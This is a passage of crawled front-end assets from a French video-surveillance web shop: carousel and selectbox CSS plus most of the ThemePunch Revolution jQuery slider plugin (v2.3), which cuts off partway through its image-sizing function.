	top: 0;
	left: 0;
	overflow: hidden;
	width: 100%;
	
	margin:auto 0 0px;
}

.carousel .slider {
	width: 100%;
}


.prev,
.next
{	
    display: block;
    position: absolute;
    z-index: 25;
    width: 25px;
    height: 40px;
    cursor: pointer;
    top:-15px;
    text-indent:-9999px;
}

.next {
    background: transparent url(../images/car-next.png) no-repeat center center;


}
.prev {
    background: transparent url(../images/car-prev.png) no-repeat center center;
  
}
.next:hover {
    background: transparent url(../images/car-next-invert.png) no-repeat center center;
}
.prev:hover {
    background: transparent url(../images/car-prev-invert.png) no-repeat center center;
}
.prev:hover, 
.prev:focus,
.next:hover,
.next:focus {
   
}


/* left arrow */
.prev {
	right: 25px;	
}
/* right arrow */
.next {
	right: 0px;
}

/* Media */

.more-views {
	position: relative;
	top: 0;
	left: 0;
	overflow: hidden;
	width: 100%;
    height:70px;
    margin:auto 0 15px;
}

.more-views .slider {
    width: 340px;
    margin:0 auto;
}

.more-views .slide {
	width: 70px;
}

/* left arrow */
.more-views-arrow.prev {
	left: 0;
	top:420px;
}
/* right arrow */
.more-views-arrow.next {
	right: 0;
	top:420px;
}


/* Carousel Related */

.related {
	position: relative;
	top: 0;
	left: 0;
	overflow: hidden;
	width: 100%;
    height:318px;
    margin:auto 0 15px;
}

.related .slider {
	width: 100%;
}


.related .prev,
.related .next
{	
    display: block;
    position: absolute;
    z-index: 25;
	width: 40px;
	height: 40px;
	top:85px;		
}




/* left arrow */
.related .prev {
	left: 0;	
}
/* right arrow */
.related .next {
	right: 0;
}

.new-arrow, .sale-arrow {
	display:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/selectbox.css
body_size: 588
content:
.selectbox {
	vertical-align: middle;
	cursor: pointer;
	border: 1px solid #f2f2f2;
}
.selectbox .select {
	
	height: 20px;
	padding: 2px 45px 0 10px;
	color: #686161;
	
	background: #fff;
	z-index:10!important;
	border:0px solid #fff; 
	border-top:5px solid #fff;
}
.selectbox li a {
	display:block;
	padding: 5px 10px 6px;
}
.selectbox li:hover a {
	color:#fff;
}
.selectbox li a:hover {
	color:#fff;
	text-decoration:none!important;
}
.selectbox .select:hover {
	
	border:0px solid #fff; 
	border-top:5px solid #fff;
	
}
.selectbox .select:active {
	border:0px solid #fff; 
	border-top:5px solid #fff;
}
.selectbox.focused .select {
	border:0px solid #fff; 
	border-top:5px solid #fff;
}
.selectbox .select .text {
	display: block;
	width: 100%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.selectbox .trigger {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 100%;
	border-left: none;
	background: url("../images/select_arrow.png") center center no-repeat;
}
.selectbox .trigger .arrow {
	
}
.selectbox:hover .arrow {
	
}
.selectbox .dropdown {
	top: 27px;
	
	width: 140px;
	margin: 0;
	padding: 0px 0;
	background: #FFF;
	
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
}
.selectbox li {
	
	color: #231F20;
}
.selectbox li.selected {
	background: #f2532f;
	color: #FFF;
}
.selectbox li.selected a {
	color:#fff;
}
.selectbox li:hover {
	background: #f2532f;
	color: #FFF;
}
.selectbox li.disabled {
	color: #CCC;
}
.selectbox li.disabled:hover {
	background: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.videosurveillance-boutique.fr/js/revolution/jquery.themepunch.revolution.js
body_size: 32425
content:
/**************************************************************************
 * jquery.themepunch.revolution.js - jQuery Plugin for kenburn Slider
 * @version: 2.3 (15.02.2013)
 * @requires jQuery v1.7 or later (tested on 1.9)
 * @author ThemePunch
**************************************************************************/


(function($,undefined){


  ////////////////////////////////////////
  // THE REVOLUTION PLUGIN STARTS HERE //
  ///////////////////////////////////////

  $.fn.extend({

    // OUR PLUGIN HERE :)
    revolution: function(options) {



        ////////////////////////////////
        // SET DEFAULT VALUES OF ITEM //
        ////////////////////////////////
        $.fn.revolution.defaults = {
          delay:9000,
          startheight:500,
          startwidth:960,

          hideThumbs:200,

          thumbWidth:100,             // Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
          thumbHeight:50,
          thumbAmount:5,

          navigationType:"bullet",        // bullet, thumb, none
          navigationArrows:"withbullet",      // nextto, solo, none

          navigationStyle:"round",        // round,square,navbar,round-old,square-old,navbar-old, or any from the list in the docu (choose between 50+ different item),

          navigationHAlign:"center",        // Vertical Align top,center,bottom
          navigationVAlign:"bottom",          // Horizontal Align left,center,right
          navigationHOffset:0,
          navigationVOffset:20,

          soloArrowLeftHalign:"left",
          soloArrowLeftValign:"center",
          soloArrowLeftHOffset:20,
          soloArrowLeftVOffset:0,

          soloArrowRightHalign:"right",
          soloArrowRightValign:"center",
          soloArrowRightHOffset:20,
          soloArrowRightVOffset:0,

          touchenabled:"on",            // Enable Swipe Function : on/off
          onHoverStop:"on",           // Stop Banner Timet at Hover on Slide on/off


          stopAtSlide:-1,             // Stop Timer if Slide "x" has been Reached. If stopAfterLoops set to 0, then it stops already in the first Loop at slide X which defined. -1 means do not stop at any slide. stopAfterLoops has no sinn in this case.
          stopAfterLoops:-1,            // Stop Timer if All slides has been played "x" times. IT will stop at THe slide which is defined via stopAtSlide:x, if set to -1 slide never stop automatic

          hideCaptionAtLimit:0,         // It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
          hideAllCaptionAtLilmit:0,       // Hide all The Captions if Width of Browser is less then this value
          hideSliderAtLimit:0,          // Hide the whole slider, and stop also functions if Width of Browser is less than this value

          shadow:1,               //0 = no Shadow, 1,2,3 = 3 Different Art of Shadows  (No Shadow in Fullwidth Version !)
          fullWidth:"off"             // Turns On or Off the Fullwidth Image Centering in FullWidth Modus

        };

          options = $.extend({}, $.fn.revolution.defaults, options);




          return this.each(function() {

            var opt=options;
            var container=$(this);
            if (!container.hasClass("revslider-initialised")) {

                  container.addClass("revslider-initialised");

                  // CHECK IF FIREFOX 13 IS ON WAY.. IT HAS A STRANGE BUG, CSS ANIMATE SHOULD NOT BE USED



                  opt.firefox13 = false;
                  opt.ie = !$.support.opacity;
                  opt.ie9 = (document.documentMode == 9);


                  // CHECK THE jQUERY VERSION
                  var version = $.fn.jquery.split('.'),
                    versionTop = parseFloat(version[0]),
                    versionMinor = parseFloat(version[1]),
                    versionIncrement = parseFloat(version[2] || '0');

                  if (versionTop==1 && versionMinor < 7) {
                    container.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+version+' <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>');
                  }

                  // Delegate .transition() calls to .animate()
                  // if the browser can't do CSS transitions.
                  if (!$.support.transition)
                    $.fn.transition = $.fn.animate;




                  $.cssEase['bounce'] = 'cubic-bezier(0,1,0.5,1.3)';

                  // CATCH THE CONTAINER
                  //var container=$(this);
                  //container.css({'display':'block'});

                   // LOAD THE YOUTUBE API IF NECESSARY

                  container.find('.caption').each(function() { $(this).addClass('tp-caption')});
                  container.find('.tp-caption iframe').each(function() {
                    try {
                        if ($(this).attr('src').indexOf('you')>0) {

                          var s = document.createElement("script");
                          s.src = "http://www.youtube.com/player_api"; /* Load Player API*/
                          var before = document.getElementsByTagName("script")[0];
                          before.parentNode.insertBefore(s, before);
                        }
                      } catch(e) {}
                  });



                   // LOAD THE VIMEO API
                   container.find('.tp-caption iframe').each(function() {
                    try{
                        if ($(this).attr('src').indexOf('vim')>0) {

                          var f = document.createElement("script");
                          f.src = "http://a.vimeocdn.com/js/froogaloop2.min.js"; /* Load Player API*/
                          var before = document.getElementsByTagName("script")[0];
                          before.parentNode.insertBefore(f, before);
                        }
                      } catch(e) {}
                  });

                  // SHUFFLE MODE
                  if (opt.shuffle=="on") {
                    for (var u=0;u<container.find('>ul:first-child >li').length;u++) {
                      var it = Math.round(Math.random()*container.find('>ul:first-child >li').length);
                      container.find('>ul:first-child >li:eq('+it+')').prependTo(container.find('>ul:first-child'));
                    }
                  }


                  // CREATE SOME DEFAULT OPTIONS FOR LATER
                  opt.slots=4;
                  opt.act=-1;
                  opt.next=0;
                  
                  // IF START SLIDE IS SET
                  if (opt.startWithSlide !=undefined) opt.next=opt.startWithSlide;
                  
                  opt.origcd=opt.delay;

                  opt.firststart=1;






                  // BASIC OFFSET POSITIONS OF THE BULLETS
                  if (opt.navigationHOffset==undefined) opt.navOffsetHorizontal=0;
                  if (opt.navigationVOffset==undefined) opt.navOffsetVertical=0;





                  container.append('<div class="tp-loader"></div>');

                  // RESET THE TIMER
                  if (container.find('.tp-bannertimer').length==0) container.append('<div class="tp-bannertimer" style="visibility:hidden"></div>');
                  var bt=container.find('.tp-bannertimer');
                  if (bt.length>0) {
                    bt.css({'width':'0%'});
                  };


                  // WE NEED TO ADD A BASIC CLASS FOR SETTINGS.CSS
                  container.addClass("tp-simpleresponsive");
                  opt.container=container;

                  //if (container.height()==0) container.height(opt.startheight);

                  // AMOUNT OF THE SLIDES
                  opt.slideamount = container.find('>ul:first >li').length;
                  //alert(opt.slideamount);

                  // A BASIC GRID MUST BE DEFINED. IF NO DEFAULT GRID EXIST THAN WE NEED A DEFAULT VALUE, ACTUAL SIZE OF CONAINER
                  if (container.height()==0) container.height(opt.startheight);
                  if (opt.startwidth==undefined || opt.startwidth==0) opt.startwidth=container.width();
                  if (opt.startheight==undefined || opt.startheight==0) opt.startheight=container.height();

                  // OPT WIDTH && HEIGHT SHOULD BE SET
                  opt.width=container.width();
                  opt.height=container.height();

                  // DEFAULT DEPENDECIES
                  opt.bw = opt.startwidth / container.width();
                  opt.bh = opt.startheight / container.height();

                  // IF THE ITEM ALREADY IN A RESIZED FORM
                  if (opt.width!=opt.startwidth) {

                    opt.height = Math.round(opt.startheight * (opt.width/opt.startwidth));
                    container.height(opt.height);

                  }

                  // LETS SEE IF THERE IS ANY SHADOW
                  if (opt.shadow!=0) {
                    container.parent().append('<div class="tp-bannershadow tp-shadow'+opt.shadow+'"></div>');

                    container.parent().find('.tp-bannershadow').css({'width':opt.width});
                  }


                  container.find('ul').css({'display':'none'});

                  // IF IMAGES HAS BEEN LOADED
                  container.waitForImages(function() {
                      // PREPARE THE SLIDES
                      container.find('ul').css({'display':'block'});
                      prepareSlides(container,opt);

                      // CREATE BULLETS
                      if (opt.slideamount >1) createBullets(container,opt);
                      if (opt.slideamount >1) createThumbs(container,opt);
                      if (opt.slideamount >1) createArrows(container,opt);

                      $('#unvisible_button').click(function() {

                          opt.navigationArrows=$('.selectnavarrows').val();
                          opt.navigationType=$('.selectnavtype').val();
                          opt.navigationStyle = $('.selectnavstyle').val();
                          opt.soloArrowStyle = "default";

                          $('.tp-bullets').remove();
                          $('.tparrows').remove();

                          if (opt.slideamount >1) createBullets(container,opt);
                          if (opt.slideamount >1) createThumbs(container,opt);
                          if (opt.slideamount >1) createArrows(container,opt);

                      });


                      swipeAction(container,opt);

                      if (opt.hideThumbs>0) hideThumbs(container,opt);


                      container.waitForImages(function() {
                        // START THE FIRST SLIDE

                        container.find('.tp-loader').fadeOut(600);
                        setTimeout(function() {

                          swapSlide(container,opt);
                          // START COUNTDOWN
                          if (opt.slideamount >1) countDown(container,opt);
                          container.trigger('revolution.slide.onloaded');
                        },600);

                      });


                  });


                  // IF RESIZED, NEED TO STOP ACTUAL TRANSITION AND RESIZE ACTUAL IMAGES
                  $(window).resize(function() {
                    if ($('body').find(container)!=0)
                      if (container.outerWidth(true)!=opt.width) {
                          containerResized(container,opt);
                      }
                  });
            }

          })
        },


    // METHODE PAUSE
    revpause: function(options) {

          return this.each(function() {
            var container=$(this);
            container.data('conthover',1);
            container.data('conthover-changed',1);
            container.trigger('revolution.slide.onpause');
            var bt = container.parent().find('.tp-bannertimer');
            bt.stop();

          })


        },

    // METHODE RESUME
    revresume: function(options) {
          return this.each(function() {
            var container=$(this);
            container.data('conthover',0);
            container.data('conthover-changed',1);
            container.trigger('revolution.slide.onresume');
            var bt = container.parent().find('.tp-bannertimer');
            var opt = bt.data('opt');

            bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
          })

        },

    // METHODE NEXT
    revnext: function(options) {
          return this.each(function() {
            // CATCH THE CONTAINER
            var container=$(this);
            container.parent().find('.tp-rightarrow').click();


          })

        },

    // METHODE RESUME
    revprev: function(options) {
          return this.each(function() {
            // CATCH THE CONTAINER
            var container=$(this);
            container.parent().find('.tp-leftarrow').click();
          })

        },

    // METHODE LENGTH
    revmaxslide: function(options) {
            // CATCH THE CONTAINER
            return $(this).find('>ul:first-child >li').length;
        },


    // METHODE CURRENT
    revcurrentslide: function(options) {
            // CATCH THE CONTAINER
            var container=$(this);
            var bt = container.parent().find('.tp-bannertimer');
            var opt = bt.data('opt');
            return opt.act;
        },

    // METHODE CURRENT
    revlastslide: function(options) {
            // CATCH THE CONTAINER
            var container=$(this);
            var bt = container.parent().find('.tp-bannertimer');
            var opt = bt.data('opt');
            return opt.lastslide;
        },


    // METHODE JUMP TO SLIDE
    revshowslide: function(slide) {
          return this.each(function() {
            // CATCH THE CONTAINER
            var container=$(this);
            container.data('showus',slide);
            container.parent().find('.tp-rightarrow').click();
          })

        }


})


    //////////////////////////
    //  CONTAINER RESIZED //
    /////////////////////////
    function containerResized(container,opt) {


      container.find('.defaultimg').each(function(i) {

            setSize($(this),opt);

            opt.height = Math.round(opt.startheight * (opt.width/opt.startwidth));
            container.height(opt.height);

            setSize($(this),opt);

            try{
              container.parent().find('.tp-bannershadow').css({'width':opt.width});
            } catch(e) {}

            var actsh = container.find('>ul >li:eq('+opt.act+') .slotholder');
            var nextsh = container.find('>ul >li:eq('+opt.next+') .slotholder');
            removeSlots(container,opt);
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':1});

            setCaptionPositions(container,opt);

            var nextli = container.find('>ul >li:eq('+opt.next+')');
            container.find('.tp-caption').each(function() { $(this).stop(true,true);});
            animateTheCaptions(nextli, opt);

            restartBannerTimer(opt,container);

        });
    }



    ////////////////////////////////
    //  RESTART THE BANNER TIMER //
    //////////////////////////////
    function restartBannerTimer(opt,container) {
            opt.cd=0;
            if (opt.videoplaying !=true) {
              var bt= container.find('.tp-bannertimer');
                if (bt.length>0) {
                  bt.stop();
                  bt.css({'width':'0%'});
                  bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
                }
              clearTimeout(opt.thumbtimer);
              opt.thumbtimer = setTimeout(function() {
                moveSelectedThumb(container);
                setBulPos(container,opt);
              },200);
            }
    }

    function callingNewSlide(opt,container) {
            opt.cd=0;
            swapSlide(container,opt);

            // STOP TIMER AND RESCALE IT
              var bt= container.find('.tp-bannertimer');
              if (bt.length>0) {
                bt.stop();
                bt.css({'width':'0%'});
                bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
              }
    }



    ////////////////////////////////
    //  - CREATE THE BULLETS -  //
    ////////////////////////////////
    function createThumbs(container,opt) {

      var cap=container.parent();

      if (opt.navigationType=="thumb" || opt.navsecond=="both") {
            cap.append('<div class="tp-bullets tp-thumbs '+opt.navigationStyle+'"><div class="tp-mask"><div class="tp-thumbcontainer"></div></div></div>');
      }
      var bullets = cap.find('.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer');
      var bup = bullets.parent();

      bup.width(opt.thumbWidth*opt.thumbAmount);
      bup.height(opt.thumbHeight);
      bup.parent().width(opt.thumbWidth*opt.thumbAmount);
      bup.parent().height(opt.thumbHeight);

      container.find('>ul:first >li').each(function(i) {
              var li= container.find(">ul:first >li:eq("+i+")");
              if (li.data('thumb') !=undefined)
                var src= li.data('thumb')
              else
                var src=li.find("img:first").attr('src');
              bullets.append('<div class="bullet thumb"><img src="'+src+'"></div>');
              var bullet= bullets.find('.bullet:first');
        });
      //bullets.append('<div style="clear:both"></div>');
      var minwidth=100;


      // ADD THE BULLET CLICK FUNCTION HERE
      bullets.find('.bullet').each(function(i) {
        var bul = $(this);

        if (i==opt.slideamount-1) bul.addClass('last');
        if (i==0) bul.addClass('first');
        bul.width(opt.thumbWidth);
        bul.height(opt.thumbHeight);
        if (minwidth>bul.outerWidth(true)) minwidth=bul.outerWidth(true);

        bul.click(function() {
          if (opt.transition==0 && bul.index() != opt.act) {
            opt.next = bul.index();
            callingNewSlide(opt,container);
          }
        });
      });


      var max=minwidth*container.find('>ul:first >li').length;

      var thumbconwidth=bullets.parent().width();
      opt.thumbWidth = minwidth;



        ////////////////////////
        // SLIDE TO POSITION  //
        ////////////////////////
        if (thumbconwidth<max) {
          $(document).mousemove(function(e) {
            $('body').data('mousex',e.pageX);
          });



          // ON MOUSE MOVE ON THE THUMBNAILS EVERYTHING SHOULD MOVE :)

          bullets.parent().mouseenter(function() {
              var $this=$(this);
              $this.addClass("over");
              var offset = $this.offset();
              var x = $('body').data('mousex')-offset.left;
              var thumbconwidth=$this.width();
              var minwidth=$this.find('.bullet:first').outerWidth(true);
              var max=minwidth*container.find('>ul:first >li').length;
              var diff=(max- thumbconwidth)+15;
              var steps = diff / thumbconwidth;
              x=x-30;
              //if (x<30) x=0;
              //if (x>thumbconwidth-30) x=thumbconwidth;

              //ANIMATE TO POSITION
              var pos=(0-((x)*steps));
              if (pos>0) pos =0;
              if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
              moveThumbSliderToPosition($this,pos,200);
          });

          bullets.parent().mousemove(function() {

                  var $this=$(this);

                  //if (!$this.hasClass("over")) {
                      var offset = $this.offset();
                      var x = $('body').data('mousex')-offset.left;
                      var thumbconwidth=$this.width();
                      var minwidth=$this.find('.bullet:first').outerWidth(true);
                      var max=minwidth*container.find('>ul:first >li').length;
                      var diff=(max- thumbconwidth)+15;
                      var steps = diff / thumbconwidth;
                      x=x-30;
                      //if (x<30) x=0;
                      //if (x>thumbconwidth-30) x=thumbconwidth;

                      //ANIMATE TO POSITION
                      var pos=(0-((x)*steps));
                      if (pos>0) pos =0;
                      if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
                      moveThumbSliderToPosition($this,pos,0);
                  //} else {
                    //$this.removeClass("over");
                  //}

          });

          bullets.parent().mouseleave(function() {
                  var $this=$(this);
                  $this.removeClass("over");
                  moveSelectedThumb(container);
          });
        }


    }


    ///////////////////////////////
    //  SelectedThumbInPosition //
    //////////////////////////////
    function moveSelectedThumb(container) {

                  var bullets=container.parent().find('.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer');
                  var $this=bullets.parent();
                  var offset = $this.offset();
                  var minwidth=$this.find('.bullet:first').outerWidth(true);

                  var x = $this.find('.bullet.selected').index() * minwidth;
                  var thumbconwidth=$this.width();
                  var minwidth=$this.find('.bullet:first').outerWidth(true);
                  var max=minwidth*container.find('>ul:first >li').length;
                  var diff=(max- thumbconwidth);
                  var steps = diff / thumbconwidth;

                  //ANIMATE TO POSITION
                  var pos=0-x;

                  if (pos>0) pos =0;
                  if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
                  if (!$this.hasClass("over")) {
                    moveThumbSliderToPosition($this,pos,200);
                  }
    }


    ////////////////////////////////////
    //  MOVE THUMB SLIDER TO POSITION //
    ///////////////////////////////////
    function moveThumbSliderToPosition($this,pos,speed) {
      $this.stop();
      $this.find('.tp-thumbcontainer').animate({'left':pos+'px'},{duration:speed,queue:false});
    }



    ////////////////////////////////
    //  - CREATE THE BULLETS -  //
    ////////////////////////////////
    function createBullets(container,opt) {

      if (opt.navigationType=="bullet"  || opt.navigationType=="both") {
            container.parent().append('<div class="tp-bullets simplebullets '+opt.navigationStyle+'"></div>');
      }


      var bullets = container.parent().find('.tp-bullets');

      container.find('>ul:first >li').each(function(i) {
              var src=container.find(">ul:first >li:eq("+i+") img:first").attr('src');
              bullets.append('<div class="bullet"></div>');
              var bullet= bullets.find('.bullet:first');


        });

      // ADD THE BULLET CLICK FUNCTION HERE
      bullets.find('.bullet').each(function(i) {
        var bul = $(this);
        if (i==opt.slideamount-1) bul.addClass('last');
        if (i==0) bul.addClass('first');

        bul.click(function() {
          var sameslide = false;
          if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
            if (bul.index()-1 == opt.act) sameslide=true;
          } else {
            if (bul.index() == opt.act) sameslide=true;
          }
          
          if (opt.transition==0 && !sameslide) {

          if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
              opt.next = bul.index()-1;
          } else {
              opt.next = bul.index();
          }

            callingNewSlide(opt,container);
          }
        });

      });

      bullets.append('<div class="tpclear"></div>');



      setBulPos(container,opt);





    }

    //////////////////////
    //  CREATE ARROWS //
    /////////////////////
    function createArrows(container,opt) {

            var bullets = container.find('.tp-bullets');

            var hidden="";
            var arst= opt.navigationStyle;
            if (opt.navigationArrows=="none") hidden="visibility:none";
            opt.soloArrowStyle = "default";

            if (opt.navigationArrows!="none" && opt.navigationArrows!="nexttobullets") arst = opt.soloArrowStyle;

            container.parent().append('<div style="'+hidden+'" class="tp-leftarrow tparrows '+arst+'"></div>');
            container.parent().append('<div style="'+hidden+'" class="tp-rightarrow tparrows '+arst+'"></div>');

            //  THE LEFT / RIGHT BUTTON CLICK !  //
            container.parent().find('.tp-rightarrow').click(function() {

              if (opt.transition==0) {
                  if (container.data('showus') !=undefined && container.data('showus') != -1)
                    opt.next = container.data('showus')-1;
                  else
                    opt.next = opt.next+1;
                  container.data('showus',-1);
                  if (opt.next >= opt.slideamount) opt.next=0;
                  if (opt.next<0) opt.next=0;

                  if (opt.act !=opt.next)
                    callingNewSlide(opt,container);
              }
            });

            container.parent().find('.tp-leftarrow').click(function() {
              if (opt.transition==0) {
                  opt.next = opt.next-1;
                  opt.leftarrowpressed=1;
                  if (opt.next < 0) opt.next=opt.slideamount-1;
                  callingNewSlide(opt,container);
              }
            });

            setBulPos(container,opt);

    }

    ////////////////////////////
    // SET THE SWIPE FUNCTION //
    ////////////////////////////
    function swipeAction(container,opt) {
      // TOUCH ENABLED SCROLL

        if (opt.touchenabled=="on")
            container.swipe( {data:container,
                    swipeRight:function()
                        {

                          if (opt.transition==0) {
                              opt.next = opt.next-1;
                              opt.leftarrowpressed=1;
                              if (opt.next < 0) opt.next=opt.slideamount-1;
                              callingNewSlide(opt,container);
                          }
                        },
                    swipeLeft:function()
                        {

                          if (opt.transition==0) {
                              opt.next = opt.next+1;
                              if (opt.next == opt.slideamount) opt.next=0;
                              callingNewSlide(opt,container);
                          }
                        },
                  allowPageScroll:"auto"} );
    }




    ////////////////////////////////////////////////////////////////
    // SHOW AND HIDE THE THUMBS IF MOUE GOES OUT OF THE BANNER  ///
    //////////////////////////////////////////////////////////////
    function hideThumbs(container,opt) {

      var bullets = container.parent().find('.tp-bullets');
      var ca = container.parent().find('.tparrows');

      if (bullets==null) {
        container.append('<div class=".tp-bullets"></div>');
        var bullets = container.parent().find('.tp-bullets');
      }

      if (ca==null) {
        container.append('<div class=".tparrows"></div>');
        var ca = container.parent().find('.tparrows');
      }


      //var bp = (thumbs.parent().outerHeight(true) - opt.height)/2;

      //  ADD THUMBNAIL IMAGES FOR THE BULLETS //
      container.data('hidethumbs',opt.hideThumbs);

      bullets.addClass("hidebullets");
      ca.addClass("hidearrows");

      bullets.hover(function() {
        bullets.addClass("hovered");
        clearTimeout(container.data('hidethumbs'));
        bullets.removeClass("hidebullets");
        ca.removeClass("hidearrows");
      },
      function() {

        bullets.removeClass("hovered");
        if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
          container.data('hidethumbs', setTimeout(function() {
          bullets.addClass("hidebullets");
          ca.addClass("hidearrows");
          },opt.hideThumbs));
      });


      ca.hover(function() {
        bullets.addClass("hovered");
        clearTimeout(container.data('hidethumbs'));
        bullets.removeClass("hidebullets");
        ca.removeClass("hidearrows");

      },
      function() {

        bullets.removeClass("hovered");
        /*if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
          container.data('hidethumbs', setTimeout(function() {
              bullets.addClass("hidebullets");
              ca.addClass("hidearrows");
          },opt.hideThumbs));*/
      });



      container.on('mouseenter', function() {
        container.addClass("hovered");
        clearTimeout(container.data('hidethumbs'));
        bullets.removeClass("hidebullets");
        ca.removeClass("hidearrows");
      });

      container.on('mouseleave', function() {
        container.removeClass("hovered");
        if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
          container.data('hidethumbs', setTimeout(function() {
              bullets.addClass("hidebullets");
              ca.addClass("hidearrows");
          },opt.hideThumbs));
      });

    }







    //////////////////////////////
    //  SET POSITION OF BULLETS //
    //////////////////////////////
    function setBulPos(container,opt) {
      var topcont=container.parent();
      var bullets=topcont.find('.tp-bullets');
      var tl = topcont.find('.tp-leftarrow');
      var tr = topcont.find('.tp-rightarrow');

      if (opt.navigationType=="thumb" && opt.navigationArrows=="nexttobullets") opt.navigationArrows="solo";
      // IM CASE WE HAVE NAVIGATION BULLETS TOGETHER WITH ARROWS
      if (opt.navigationArrows=="nexttobullets") {
        tl.prependTo(bullets).css({'float':'left'});
        tr.insertBefore(bullets.find('.tpclear')).css({'float':'left'});
      }


      if (opt.navigationArrows!="none" && opt.navigationArrows!="nexttobullets") {

        tl.css({'position':'absolute'});
        tr.css({'position':'absolute'});

        if (opt.soloArrowLeftValign=="center")  tl.css({'top':'50%','marginTop':(opt.soloArrowLeftVOffset-Math.round(tl.innerHeight()/2))+"px"});
        if (opt.soloArrowLeftValign=="bottom")  tl.css({'bottom':(0+opt.soloArrowLeftVOffset)+"px"});
        if (opt.soloArrowLeftValign=="top")   tl.css({'top':(0+opt.soloArrowLeftVOffset)+"px"});
        if (opt.soloArrowLeftHalign=="center")  tl.css({'left':'50%','marginLeft':(opt.soloArrowLeftHOffset-Math.round(tl.innerWidth()/2))+"px"});
        if (opt.soloArrowLeftHalign=="left")  tl.css({'left':(0+opt.soloArrowLeftHOffset)+"px"});
        if (opt.soloArrowLeftHalign=="right") tl.css({'right':(0+opt.soloArrowLeftHOffset)+"px"});

        if (opt.soloArrowRightValign=="center") tr.css({'top':'50%','marginTop':(opt.soloArrowRightVOffset-Math.round(tr.innerHeight()/2))+"px"});
        if (opt.soloArrowRightValign=="bottom") tr.css({'bottom':(0+opt.soloArrowRightVOffset)+"px"});
        if (opt.soloArrowRightValign=="top")  tr.css({'top':(0+opt.soloArrowRightVOffset)+"px"});
        if (opt.soloArrowRightHalign=="center") tr.css({'left':'50%','marginLeft':(opt.soloArrowRightHOffset-Math.round(tr.innerWidth()/2))+"px"});
        if (opt.soloArrowRightHalign=="left") tr.css({'left':(0+opt.soloArrowRightHOffset)+"px"});
        if (opt.soloArrowRightHalign=="right")  tr.css({'right':(0+opt.soloArrowRightHOffset)+"px"});


        if (tl.position()!=null)
          tl.css({'top':Math.round(parseInt(tl.position().top,0))+"px"});

        if (tr.position()!=null)
          tr.css({'top':Math.round(parseInt(tr.position().top,0))+"px"});
      }

      if (opt.navigationArrows=="none") {
        tl.css({'visibility':'hidden'});
        tr.css({'visibility':'hidden'});
      }

      // SET THE POSITIONS OF THE BULLETS // THUMBNAILS


      if (opt.navigationVAlign=="center")  bullets.css({'top':'50%','marginTop':(opt.navigationVOffset-Math.round(bullets.innerHeight()/2))+"px"});
      if (opt.navigationVAlign=="bottom")  bullets.css({'bottom':(0+opt.navigationVOffset)+"px"});
      if (opt.navigationVAlign=="top")   bullets.css({'top':(0+opt.navigationVOffset)+"px"});


      if (opt.navigationHAlign=="center") bullets.css({'left':'50%','marginLeft':(opt.navigationHOffset-Math.round(bullets.innerWidth()/2))+"px"});
      if (opt.navigationHAlign=="left") bullets.css({'left':(0+opt.navigationHOffset)+"px"});
      if (opt.navigationHAlign=="right")  bullets.css({'right':(0+opt.navigationHOffset)+"px"});



    }



    //////////////////////////////////////////////////////////
    //  - SET THE IMAGE SIZE TO FIT INTO THE CONTIANER -  //
    ////////////////////////////////////////////////////////
    function setSize(img,opt) {


      opt.width=parseInt(opt.container.width(),0);
      opt.height=parseInt(opt.container.height(),0);

      opt.bw = opt.width / opt.startwidth;
      opt.bh = opt.height / opt.startheight;

      if (opt.bh>1) {
              opt.bw=1;
              opt.bh=1;
            }


      // IF IMG IS ALREADY PREPARED, WE RESET THE SIZE FIRST HERE
      if (img.data('orgw')!=undefined) {
        img.width(img.data('orgw'));
        img.height(img.data('orgh'));
      }


      var fw = opt.width / img.width();
      var fh = opt.height / img.height();


      opt.fw = fw;
      opt.fh = fh;

      if (img.data('orgw')==undefined) {
        img.data('orgw',img.width());
        img.data('orgh',img.height());
      }



      if (opt.fullWidth=="on") {

          var cow = opt.container.parent().width();
          var coh = opt.container.parent().height();
          var ffh = coh / img.data('orgh');
          var ffw = cow / img.data('orgw');


          img.width(img.width()*ffh);
          img.height(coh);

          if (img.width()<cow) {
            img.width(cow+50);
            var ffw = img.width() / img.data('orgw');
            img.height(img.data('orgh')*ffw);
          }

          if (img.width()>cow) {
            img.data("fxof",(cow/2 - img.width()/2));
            img.css({'position':'absolute','left':img.data('fxof')+"px"});
          }


          if (img.height()<=coh) {
            img.data('fyof',0);
            img.css({'position':'absolute','top':img.data('fyof')+"px"});
          }


          if (img.height()>coh && img.data('fullwidthcentering')=="on") {
            img.data('fyof',(coh/2 - img.height()/2));
            img.css({'position':'absolute','top':img.data('fyof')+"px"});
           }


      } else {

          img.width(opt.width);
          img.height(img.height()*fw);

          if (img.height()<opt.height && img.height()!=0 && img.height()!=null) {

            img.height(opt.height);
            img.width(img.data('orgw')*fh);
          }
      }



      img.data('neww',img.width());
      img.data('newh',img.height());
      if (opt.fullWidth=="on") {
        opt.slotw=Math.ceil(img.width()/opt.slots);
      } else {
